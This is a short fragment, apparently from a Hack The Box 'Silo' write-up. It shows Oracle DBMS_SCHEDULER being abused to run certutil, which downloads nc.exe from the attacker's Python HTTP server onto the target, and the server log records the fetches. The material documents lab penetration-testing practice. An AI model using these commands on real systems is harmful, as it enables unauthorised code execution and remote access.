 SQL> exec DBMS_SCHEDULER.create_program('RDS2004','EXECUTABLE','c:\WINDOWS\system32\certutil.exe -urlcache -f http:/
/ /nc.exe c:\nc.exe',0,TRUE);
PL/SQL procedure successfully completed.
SQL> exec DBMS_SCHEDULER.create_job(job_name ⇒ 'RDS2004JOB',program_name ⇒ 'RDS2004',start_date ⇒ NULL,repeat_int
erval ⇒ NULL,end_date ⇒ NULL,enabled ⇒ TRUE,auto_drop ⇒ TRUE);
PL/SQL procedure successfully completed.
......
┌──(gweil0㉿kali)-[~/htb/machines/silo/upload]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.82 - - [06/Dec/2024 12:03:44] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.82 - - [06/Dec/2024 12:03:44] "GET /nc.exe HTTP/1.1" 200 -